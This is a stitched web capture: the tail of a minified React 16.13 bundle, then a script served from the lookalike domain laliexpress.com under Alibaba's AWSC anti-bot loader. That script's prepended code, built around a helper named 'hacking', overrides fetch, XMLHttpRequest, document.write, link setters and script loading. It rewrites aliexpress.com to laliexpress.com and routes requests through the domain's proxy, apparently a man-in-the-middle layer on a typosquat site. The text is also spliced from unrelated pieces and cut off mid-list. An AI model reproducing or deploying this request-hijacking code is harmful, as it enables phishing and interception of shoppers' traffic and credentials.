n=Ze(t);_t.forEach((function(e){ht(e,t,n)})),Ct.forEach((function(e){ht(e,t,n)}))}(0,9===e.nodeType?e:e.ownerDocument),this._internalRoot=r}function Va(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Wa(e,t,n,r,i){var o=n._reactRootContainer;if(o){var l=o._internalRoot;if("function"==typeof i){var u=i;i=function(){var e=Da(l);u.call(e)}}La(t,l,e,i)}else{if(o=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Ua(e,0,t?{hydrate:!0}:void 0)}(n,r),l=o._internalRoot,"function"==typeof i){var a=i;i=function(){var e=Da(l);a.call(e)}}ta((function(){La(t,l,e,i)}))}return Da(l)}function Ha(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:x,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Qa(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Va(t))throw Error(l(200));return Ha(e,t,null,n)}Ua.prototype.render=function(e){La(e,this._internalRoot,null,null)},Ua.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;La(null,e,null,(function(){t[_n]=null}))},mt=function(e){if(13===e.tag){var t=Ki(Bu(),150,100);qu(e,t),Aa(e,t)}},vt=function(e){13===e.tag&&(qu(e,3),Aa(e,3))},yt=function(e){if(13===e.tag){var t=Bu();qu(e,t=Ku(t,e,null)),Aa(e,t)}},Y=function(e,t,n){switch(t){case"input":if(Se(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var i=On(r);if(!i)throw Error(l(90));ke(r),Se(r,i)}}}break;case"textarea":Me(e,n);break;case"select":null!=(t=n.value)&&Ne(e,!!n.multiple,t,!1)}},te=ea,ne=function(e,t,n,r,i){var o=Tu;Tu|=4;try{return Wi(98,e.bind(null,t,n,r,i))}finally{0===(Tu=o)&&$i()}},re=function(){0==(49&Tu)&&(function(){if(null!==Wu){var e=Wu;Wu=null,e.forEach((function(e,t){Ia(t,e),Xu(t)})),$i()}}(),ma())},ie=function(e,t){var n=Tu;Tu|=2;try{return e(t)}finally{0===(Tu=n)&&$i()}};var $a,Ba,Ka={Events:[Pn,Nn,On,K,Q,Dn,function(e){it(e,Ln)},J,ee,Xt,ut,ma,{current:!1}]};Ba=($a={findFiberByHostInstance:Cn,bundleType:0,version:"16.13.0",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);ka=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},xa=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(i({},$a,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:g.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=nt(e))?null:e.stateNode},findFiberByHostInstance:function(e){return Ba?Ba(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null})),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Ka,t.createPortal=Qa,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw Error(l(188));throw Error(l(268,Object.keys(e)))}return e=null===(e=nt(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!=(48&Tu))throw Error(l(187));var n=Tu;Tu|=1;try{return Wi(99,e.bind(null,t))}finally{Tu=n,$i()}},t.hydrate=function(e,t,n){if(!Va(t))throw Error(l(200));return Wa(null,e,t,!0,n)},t.render=function(e,t,n){if(!Va(t))throw Error(l(200));return Wa(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Va(e))throw Error(l(40));return!!e._reactRootContainer&&(ta((function(){Wa(null,null,e,!1,(function(){e._reactRootContainer=null,e[_n]=null}))})),!0)},t.unstable_batchedUpdates=ea,t.unstable_createPortal=function(e,t){return Qa(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Va(n))throw Error(l(200));if(null==e||void 0===e._reactInternalFiber)throw Error(l(38));return Wa(e,t,n,!1,r)},t.version="16.13.0"},function(e,t,n){"use strict";e.exports=n(97)},function(e,t,n){"use strict";
/** @license React v0.19.0
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r,i,o,l,u;if("undefined"==typeof window||"function"!=typeof MessageChannel){var a=null,c=null,s=function(){if(null!==a)try{var e=t.unstable_now();a(!0,e),a=null}catch(e){throw setTimeout(s,0),e}},f=Date.now();t.unstable_now=function(){return Date.now()-f},r=function(e){null!==a?setTimeout(r,0,e):(a=e,setTimeout(s,0))},i=function(e,t){c=setTimeout(e,t)},o=function(){clearTimeout(c)},l=function(){return!1},u=t.unstable_forceFrameRate=function(){}}else{var d=window.performance,p=window.Date,h=window.setTimeout,m=window.clearTimeout;if("undefined"!=typeof console){var v=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof v&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"==typeof d&&"function"==typeof d.now)t.unstable_now=function(){return d.now()};else{var y=p.now();t.unstable_now=function(){return p.now()-y}}var g=!1,b=null,w=-1,k=5,x=0;l=function(){return t.unstable_now()>=x},u=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):k=0<e?Math.floor(1e3/e):5};var T=new MessageChannel,E=T.port2;T.port1.onmessage=function(){if(null!==b){var e=t.unstable_now();x=e+k;try{b(!0,e)?E.postMessage(null):(g=!1,b=null)}catch(e){throw E.postMessage(null),e}}else g=!1},r=function(e){b=e,g||(g=!0,E.postMessage(null))},i=function(e,n){w=h((function(){e(t.unstable_now())}),n)},o=function(){m(w),w=-1}}function S(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,i=e[r];if(!(void 0!==i&&0<P(i,t)))break e;e[r]=t,e[n]=i,n=r}}function _(e){return void 0===(e=e[0])?null:e}function C(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,i=e.length;r<i;){var o=2*(r+1)-1,l=e[o],u=o+1,a=e[u];if(void 0!==l&&0>P(l,n))void 0!==a&&0>P(a,l)?(e[r]=a,e[u]=n,r=u):(e[r]=l,e[o]=n,r=o);else{if(!(void 0!==a&&0>P(a,n)))break e;e[r]=a,e[u]=n,r=u}}}return t}return null}function P(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var N=[],O=[],z=1,M=null,R=3,F=!1,I=!1,L=!1;function D(e){for(var t=_(O);null!==t;){if(null===t.callback)C(O);else{if(!(t.startTime<=e))break;C(O),t.sortIndex=t.expirationTime,S(N,t)}t=_(O)}}function j(e){if(L=!1,D(e),!I)if(null!==_(N))I=!0,r(A);else{var t=_(O);null!==t&&i(j,t.startTime-e)}}function A(e,n){I=!1,L&&(L=!1,o()),F=!0;var r=R;try{for(D(n),M=_(N);null!==M&&(!(M.expirationTime>n)||e&&!l());){var u=M.callback;if(null!==u){M.callback=null,R=M.priorityLevel;var a=u(M.expirationTime<=n);n=t.unstable_now(),"function"==typeof a?M.callback=a:M===_(N)&&C(N),D(n)}else C(N);M=_(N)}if(null!==M)var c=!0;else{var s=_(O);null!==s&&i(j,s.startTime-n),c=!1}return c}finally{M=null,R=r,F=!1}}function U(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var V=u;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){I||F||(I=!0,r(A))},t.unstable_getCurrentPriorityLevel=function(){return R},t.unstable_getFirstCallbackNode=function(){return _(N)},t.unstable_next=function(e){switch(R){case 1:case 2:case 3:var t=3;break;default:t=R}var n=R;R=t;try{return e()}finally{R=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=V,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=R;R=e;try{return t()}finally{R=n}},t.unstable_scheduleCallback=function(e,n,l){var u=t.unstable_now();if("object"==typeof l&&null!==l){var a=l.delay;a="number"==typeof a&&0<a?u+a:u,l="number"==typeof l.timeout?l.timeout:U(e)}else l=U(e),a=u;return e={id:z++,callback:n,priorityLevel:e,startTime:a,expirationTime:l=a+l,sortIndex:-1},a>u?(e.sortIndex=a,S(O,e),null===_(N)&&e===_(O)&&(L?o():L=!0,i(j,a-u))):(e.sortIndex=l,S(N,e),I||F||(I=!0,r(A))),e},t.unstable_shouldYield=function(){var e=t.unstable_now();D(e);var n=_(N);return n!==M&&null!==M&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<M.expirationTime||l()},t.unstable_wrapCallback=function(e){var t=R;return function(){var n=R;R=t;try{return e.apply(this,arguments)}finally{R=n}}}},function(e,t,n){"use strict";n.r(t);n(57);var r=n(30),i=n.n(r);window.React=i.a;var o=n(56),l=n.n(o);window.ReactDOM=l.a}]);

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://g.alicdn.com/??/AWSC/AWSC/awsc.js,/sd/baxia-entry/baxiaCommon.js
body_size: 11326
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}!function(e,t){var n=1e4,g_moduleConfig={uabModule:{grey:["AWSC/uab/1.140.0/collina.js"],stable:["AWSC/uab/1.140.0/collina.js"],greyBr:["AWSC-br/uab/1.140.0/collina.js"],stableBr:["AWSC-br/uab/1.140.0/collina.js"],ratio:1e4,greyConfig:{},stableConfig:{}},fyModule:{grey:["AWSC/fireyejs/1.231.69/fireyejs.js"],stable:["AWSC/fireyejs/1.231.69/fireyejs.js"],greyBr:["AWSC-br/fireyejs/1.227.0/fireyejs.js"],stableBr:["AWSC-br/fireyejs/1.227.0/fireyejs.js"],ratio:1e4,greyConfig:{},stableConfig:{}},nsModule:{grey:["js/nc/60.js"],stable:["js/nc/60.js"],ratio:1e4,greyConfig:{},stableConfig:{}},umidPCModule:{grey:["AWSC/WebUMID/1.93.0/um.js"],stable:["AWSC/WebUMID/1.93.0/um.js"],greyBr:["AWSC-br/WebUMID/1.93.0/um.js"],stableBr:["AWSC-br/WebUMID/1.93.0/um.js"],ratio:1e4,greyConfig:{},stableConfig:{}},etModule:{grey:["AWSC/et/1.83.41/et_f.js","AWSC/et/1.83.41/et_f.js"],stable:["AWSC/et/1.83.35/et_f.js","AWSC/et/1.83.35/et_f.js"],greyBr:["AWSC-br/et/1.80.0/et_f.js","AWSC-br/et/1.80.1/et_n.js"],stableBr:["AWSC-br/et/1.80.0/et_f.js","AWSC-br/et/1.80.1/et_n.js"],ratio:1e4,greyConfig:{whitelist:["*"]},stableConfig:{whitelist:["*"]}},ncModule:{grey:["AWSC/nc/1.97.0/nc.js"],stable:["AWSC/nc/1.97.0/nc.js"],ratio:1e4,greyConfig:{},stableConfig:{}}},o=[{name:"umidPCModule",features:["umpc","um","umh5"],depends:[],sync:!1},{name:"uabModule",features:["uab"],depends:[],sync:!1},{name:"fyModule",features:["fy"],depends:[],sync:!1},{name:"nsModule",features:["ns"],depends:[],sync:!1},{name:"etModule",features:["et"],depends:[],sync:!1},{name:"ncModule",features:["nc","nvc","ic"],depends:["fy"],sync:!1}];e.location.hostname&&""!=e.location.hostname&&(/^(?:[\w-]+\.)*(cainiao|dingtalk|aliexpress|1688|youku|amap|goofish|fliggy)\.com$/.test(e.location.hostname)||e.location.hostname.indexOf("lazlogistics.in.th")>-1||e.location.hostname.indexOf("aliexpress.us")>-1||e.location.hostname.indexOf("ele.me")>-1||e.location.hostname.indexOf("quark.cn")>-1||e.location.hostname.indexOf("alimama.com")>-1||e.location.hostname.indexOf("chat.qwen.ai")>-1||e.location.hostname.indexOf("damai.cn")>-1)&&(g_moduleConfig.fyModule.grey=["AWSC/fireyejs/1.231.67/fireyejs.js"]);var a=navigator.userAgent,r=a.match(/Chrome\/(\d*)/);r&&(r=+r[1]);var i=a.match(/Edge\/([\d]*)/),s=a.match(/Safari\/([\d]*)/),l=a.match(/Firefox\/([\d]*)/),c=a.match(/MSIE|Trident/);function f(){var e="function%20javaEnabled%28%29%20%7B%20%5Bnative%20code%5D%20%7D";return"WebkitAppearance"in document.documentElement.style&&escape(navigator.javaEnabled.toString())===e?!0:!1}function d(t,o){var a="AWSC_SPECIFY_"+t.toUpperCase()+"_ADDRESSES";if(e[a])return e[a];var d={normalAddresses:[],brAddresses:[]};for(var u in g_moduleConfig)if(g_moduleConfig.hasOwnProperty(u)&&u===t){var m=g_moduleConfig[u],g=Math.ceil(Math.random()*n)<=m.ratio;d.normalAddresses=g?m.grey.slice():m.stable.slice(),m.stableBr&&m.greyBr&&(d.brAddresses=g?m.greyBr.slice():m.stableBr.slice()),"etModule"===t&&(i?(d.normalAddresses.pop(),d.brAddresses.pop()):r?(d.normalAddresses.pop(),d.brAddresses.pop()):s||l||c?(d.normalAddresses.shift(),d.brAddresses.shift()):f()?(d.normalAddresses.pop(),d.brAddresses.pop()):(d.normalAddresses.shift(),d.brAddresses.shift()));for(var p=0;p<d.normalAddresses.length;p++){var h=o?"https://"+o+"/":A;("https://assets.alicdn.com/"===h||"https://lzd-g.slatic.net/"===h||"https://g.lazcdn.com/"===h||"https://assets.aliexpress-media.com/"===h)&&(h+="g/"),d.normalAddresses[p]=h+d.normalAddresses[p],d.brAddresses[p]&&(d.brAddresses[p]=h+d.brAddresses[p])}return d}}var u=[],m="loading",g="loaded",p="timeout",h="unexpected",b="no such feature",y=new RegExp("^([\\w\\d+.-]+:)?(?://(?:([^/?#@]*)@)?([\\w\\d\\-\\u0100-\\uffff.+%]*|\\[[^\\]]+\\])(?::([0-9]+))?)?([^?#]+)?(\\?[^#]*)?(#.*)?$"),A=C(j());function v(e,t,n){try{var o=e+"=";t&&(o+="; domain="+t+"; path= /;"),o+="; expires=Thu, 01 Jan 1970 00:00:00 GMT",n&&(o+="; SameSite=None; Secure",o+="; Partitioned"),document.cookie=o}catch(a){}}function C(e){var t="https://g.alicdn.com/";if(!e)return t;if(location.href&&location.href.indexOf&&(location.href.indexOf("laliexpress.com")>-1||location.href.indexOf("aliexpress.us")>-1||location.href.indexOf("ru.laliexpress.com")>-1))return"https://assets.aliexpress-media.com/";if(/aliexpress/.test(location.href))return"https://aeis.alicdn.com/";var n=y.exec(e);return n?"https://"+n[3]+(n[4]?":"+n[4]:"")+"/":t}function j(){for(var e=document.getElementsByTagName("script"),t=0;t<e.length;t++){var n=e[t],o=n.hasAttribute?n.src:n.getAttribute("src",4);if(/\/awsc\.js/.test(o))return o}}function w(e){for(var t=void 0,n=0;n<o.length;n++){for(var a=o[n],r=0;r<a.features.length;r++)if(a.features[r]===e){t=a;break}if(t)break}return t}function S(e){for(var t=0;t<u.length;t++){var n=u[t];if(n.name===e)return n}}function _(e){for(var t=void 0,n=0;n<o.length;n++){var a=o[n];if(a.name===e){t=a;break}if(t)break}return t}function T(e,n,o){if(o)for(var a=0;a<e.normalAddresses.length;a++){var r=e.normalAddresses[a];t.write("<script src="+r+"></script>")}else{function i(e,o,a){for(var r=0;r<e.length;r++){var i=e[r],s=t.createElement("script");s.async=!1,s.src=i,s.id=n;var l=(new Date).getTime();s.onerror=o||function(){location.href&&location.href.indexOf&&(location.href.indexOf("laliexpress.com")>-1||location.href.indexOf("aliexpress.us")>-1||location.href.indexOf("ru.laliexpress.com")>-1)&&W("loadjserr","loadid="+n+"&time="+((new Date).getTime()-l),"awsc_load")};var c=window.awscrprtrt||.001;Math.random()<c?s.onload=a||function(){W("loadtime","loadid="+n+"&time="+((new Date).getTime()-l),"awsc_load")}:s.onload=a||function(){};var f=t.getElementsByTagName("script")[0];f&&f.parentNode?f.parentNode.insertBefore(s,f):(f=t.body||t.head,f&&f.appendChild(s))}}i(e.normalAddresses)}}function W(t,n,o){var a="https://acjs.aliyun.com/error?v="+t+"&e="+encodeURIComponent(n)+"&stack="+encodeURIComponent(o)+"&version=1.0.0&log=awsc&href="+encodeURIComponent(location.href),r=new Image,i="_awsc_img_"+Math.floor(1e6*Math.random());e[i]=r,r.onload=r.onerror=function(){try{delete e[i]}catch(t){e[i]=null}},r.src=a}function x(e,t){Math.random()<1e-4&&W("awsc_state","feature="+e.name+"&state="+e.state+"&href="+encodeURIComponent(location.href));for(var n=void 0;n=e.callbacks.shift();)try{if("function"==typeof n)n(e.state,e.exportObj);else if("object"==typeof n){var o=e.exportObj;o&&"function"==typeof o.init&&o.init(n)}}catch(a){if(t)throw a;W(e.name,a.message,a.stack)}}function k(e,t,n,o){var a=w(e);if(!a)return"function"==typeof t&&t(b),void 0;var r=n&&n.cdn,i=n&&n.sync,s=n&&n.timeout||5e3;if(0!==a.depends.length)for(var l=0;l<a.depends.length;l++){var c=a.depends[l];n&&(delete n.sync,delete n.timeout,delete n.cdn),M(c,void 0,n)}var f=o||{};f.module=a,f.name=e,f.state=m,f.callbacks=f.callbacks||[],f.options=n,t&&f.callbacks.push(t),f.timeoutTimer=setTimeout(function(){f.state=p,x(f,n&&n.throwExceptionInCallback)},s),o||u.push(f);var g=a.sync;i&&(g=i);var h=d(a.name,r);T(h,"AWSC_"+a.name,g)}function M(e,t,n){var o=S(e);if(o)if(o.state===p)k(e,t,n,o);else if(o.state===g){if("function"==typeof t)t(o.state,o.exportObj);else if("object"==typeof t){var a=o.exportObj;a&&"function"==typeof a.init&&a.init(t)}}else o.state===m?t&&o.callbacks.push(t):void 0;else k(e,t,n)}function O(e,t,n){var o=!1;try{var a=_(e);a||void 0,a.moduleLoadStatus=g;for(var r=void 0,i=0;i<u.length;i++){var s=u[i];s.module===a&&s.name===t&&(o=s.options&&s.options.throwExceptionInCallback,r=s,clearTimeout(r.timeoutTimer),delete r.timeoutTimer,r.exportObj=n,s.state===m||s.state===p?(r.state=g,setTimeout(function(){x(r,o)},0)):void 0)}r||(r={},r.module=a,r.name=t,r.state=g,r.exportObj=n,r.callbacks=[],u.push(r))}catch(l){if(o)throw l;W("awsc_error",l.message,l.stack)}}function U(e){e.AWSCFY=function(){},e.AWSC.configFY=function(e,n,o,a){return t(e,n,o,a)},e.AWSC.configFYSync=function(e,n){return t(null,e,n)};function t(t,n,o,a){var r=location.protocol+"//"+location.host+location.pathname,i=new e.AWSCFY;e._umopt_npfp=0;var s=!1;i.umidToken="defaultToken1_um_not_loaded@@"+r+"@@"+(new Date).getTime(),e.AWSC.use("um",function(e,t){"loaded"===e?(i.umidToken="defaultToken3_init_callback_not_called@@"+r+"@@"+(new Date).getTime(),t.init(n,function(e,t){"success"===e?i.umidToken=t.tn:i.umidToken="defaultToken4_init_failed with "+e+"@@"+r+"@@"+(new Date).getTime(),s=!0,f()})):(i.umidToken="defaultToken2_load_failed with "+e+"@@"+r+"@@"+(new Date).getTime(),s=!0,f())});var l=!1;if(i.getUA=function(){return"defaultUA1_uab_not_loaded@@"+r+"@@"+(new Date).getTime()},e.AWSC.use("uab",function(e,t){l=!0,"loaded"===e?(i.uabModule=t,i.uabConfig=o,i.getUA=function(){return this.uabModule.getUA(this.uabConfig)}):i.getUA=function(){return"defaultUA2_load_failed with "+e+"@@"+r+"@@"+(new Date).getTime()},f()}),null!=t)var c=e.setTimeout(function(){f(!0)},a?a:2e3);function f(n){null!=t&&(l&&s||n)&&(t(i),e.clearTimeout(c))}return null==t?i:void 0}}function D(e){var t=function(){};e.AWSC.configFYEx=function(e,t,o){return n(e,t,o)},e.AWSC.configFYSyncEx=function(e){return n(null,e)};function n(n,o,a){var r=(location.protocol+"//"+location.host+location.pathname).substr(0,128),i=new t;if(a=a||5e3,"function"==typeof n)var s=e.setTimeout(function(){l()},a);function l(){"function"==typeof n&&(n(i),e.clearTimeout(s))}return i.getFYToken=i.getUidToken=function(){return"defaultFY1_fyjs_not_loaded@@"+r+"@@"+(new Date).getTime()},e.fyglobalopt=o,e.AWSC.use("fy",function(e,t){"loaded"===e?(i.getFYToken=i.getUidToken=function(){return"defaultFY3_fyjs_not_initialized@@"+r+"@@"+(new Date).getTime()},i.fyObj=t,t.init(o,function(e){i.getFYToken=function(e){return"object"==typeof e&&e.reqUrl&&"string"==typeof e.reqUrl?o.reqUrl=e.reqUrl:"string"==typeof e&&(o.reqUrl=e),this.fyObj.getFYToken(o)},i.getUidToken=function(){return this.fyObj.getUidToken(o)},l()})):(i.getFYToken=i.getUidToken=function(){return"defaultFY2_load_failed with "+e+"@@"+r+"@@"+(new Date).getTime()},l())},{timeout:a}),"function"==typeof n?void 0:i}}function B(e){var t=g_moduleConfig.etModule,o=Math.ceil(Math.random()*n)<=t.ratio,a=o?t.greyConfig.whitelist:t.stableConfig.whitelist,r=new RegExp(("^"+a.join("$|^")+"$").replace(/\*/g,".*"));r.test(location.host+location.pathname)&&(window.etrprtrt=.01,e.__etModule||e.AWSC.use("et"))}var E=window.awscrprtrt||.01;Math.random()<E&&W("init","report","awsc");function F(e){e.AWSC||(e.AWSC={},e.AWSC.use=M,e.AWSCInner={},e.AWSCInner.register=O,U(e),D(e),B(e))}F(e)}(window,document);var baxiaCommon=function(a){"use strict";var o=location,e=document,c=function(a,c,m,t){(void 0===c&&(c=1),void 0===m&&(m=.1),void 0===t&&(t="baxia-fast"),0>=m||Math.random()<m)&&function(a,o){var e=[];for(var c in a)e.push(c+"="+encodeURIComponent(a[c]));(new Image).src=o+e.join("&")}({code:c,msg:a+"",pid:t,page:o.href.split(/[#?]/)[0],query:o.search.substr(1),hash:o.hash,referrer:e.referrer,title:e.title,ua:navigator.userAgent},"//gm.mmstat.com/fsp.1.1?")};var m=document,t=1,i=function(a,o,e){if(!a)return o();var n=m.getElementsByTagName("script")[0],l=m.createElement("script");if(l.async=!0,l.src=a,(a.indexOf("alicdn")>-1||a.indexOf("lazcdn")>-1||a.indexOf("lzd-g.slatic.net")>-1)&&(l.crossOrigin=!0),l.onerror=function(m){5>t?(t++,i(a,o,e)):(l.onerror=null,c("function:loadJS. msg:"+a+"load error。props："+JSON.stringify(e)))},o){var s=!1;l.onload=l.onreadystatechange=function(){s||l.readyState&&!/loaded|complete/.test(l.readyState)||(l.onload=l.onreadystatechange=null,s=!0,o())}}n.parentNode.insertBefore(l,n)},n=function(){if(document.currentScript)return document.currentScript;var a=null,o=document.getElementsByTagName("script"),e=null;try{throw Error()}catch(t){var c,m=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(t.stack)||[!1])[1];for(c in o)if((e=o[c]).src==m||"interactive"==e.readyState)return a=o[c],o[c]}return a},l=window,s=function(a,o){var e=l.__baxia__||{};return a?e[a]||o:e},r=function(a,o){l.__baxia__=l.__baxia__||{},l.__baxia__[a]=o},b={"post.alibaba.com":["/product/publish.htm"]};function p(a){if(a){var o=a.paramsType;!1!==a.enableFireye&&(!o||o.indexOf("uab")>-1||o.indexOf("umid")>-1||o.indexOf("pip")>-1)&&(a.enableFireye=!0)}a&&a.enableFireye&&a.checkApiPath&&function(){if(!s("loadFireye")){var a=n(),o=a&&a.src?a.src.match(/https\:\/\/([^&]+).alicdn/):[,"g"],e=o&&o[1],m="";-1===["laz-g-cdn","aeis","assets"].indexOf(e)&&(e="g"),m="https://"+e+".alicdn.com/","assets"===e&&(m+="g/"),r("loadFireye",!0),i(m+"AWSC/fireyejs/1.231.69/fireyejs.js",function(){c("msg: load awsc success 1.231.69","loadFireye",.01)},null)}}()}var d=["agi.taobao.com","h5.aligenie.com","alicrm.alibaba.com","c2mbc.service.xixikf.cn","cart.lazada.com.ph","cheng.xin","cnpassport.youku.com","databank.tmall.com","detail.i56.taobao.com","detail.taobao.com","detail.tmall.hk","insight.tmall.com","insights.alibaba.com","item.manager.tmall.com","jibu.taobao.com","ltao.seller.taobao.com","m.amap.com","m.tb.cn","mcn.guanghe.taobao.com","mi.aliyun.com","mltsm.tmall.com","mos.miaostreet.com","new.m.taobao.com","orderwebs.yzcsoft.com","play.tudou.com","pre-www.aliyun.com","qianniu.xiangqing.taobao.com","qianwen-mobile.aliyun.com","rate.taobao.com","refund.m.taobao.com","s.click.1688.com","search.1688.com","sf-item.taobao.com","shop35699486.taobao.com","sme.aliyun.com","subway.simba.taobao.com","susong-item.taobao.com","tadget.taobao.com","tao.1688.com","we.taobao.com","www.aliwork.com","www.fliggy.com","www.google.com","www.jiaoyimao.com","www.lazada.co.id","www.youku.com","x56.1688.com","xinxiangyin.m.tmall.com","xldesk.cainiao.com","yeyingweishi.m.tmall.com","zc-item.taobao.com","zc-paimai.taobao.com","acs.m.taobao.com","aliance.1688.com","b.cainiao.com","detailskip.taobao.com","dianxiaomi.taobao.com","en.jiagle.com","erp.yslcloud.com","go.1688.com","guide-acs.m.taobao.com","h5api.m.1688.com","h5api.m.taobao.com","h5api.m.tmall.com","healthcenter.taobao.com","holmes.taobao.com","hot.taobao.com","item.publish.taobao.com","kb-render.chuangyi.taobao.com","kf.topchitu.com","laputa.1688.com","login.1688.com","login.dingtalk.com","m.baidu.com","m.biubiu001.com","market.aliyun.com","one.alimama.com","onetalk.alibaba.com","page.sto.cn","pages.lazada.co.th","pages.lazada.com.ph","pc.pay.youku.com","piao.bjry.com","render.alipay.com","scenario-front.taobao.com","search.damai.cn","sellercenter.lazada.com.my","sellercenter.lazada.sg","shar